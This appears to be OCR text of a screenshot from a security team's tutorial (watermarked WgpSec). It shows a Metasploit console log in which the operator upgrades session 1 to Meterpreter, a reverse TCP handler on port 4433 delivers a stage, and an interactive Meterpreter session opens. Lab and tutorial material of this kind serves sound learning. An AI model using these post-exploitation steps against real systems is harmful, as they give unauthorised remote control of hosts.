 msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.115.29:4433
[*] Sending stage (976712 bytes) to 192.168.115.29
WgpSec plat.wgpsec.org
[*] Meterpreter session 2 opened (192.168.115.29:4433 -> 192.168.115.29:51556) at 2020-10-03 10:52:16 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
WgpSec狼组安全团队
meterpreter >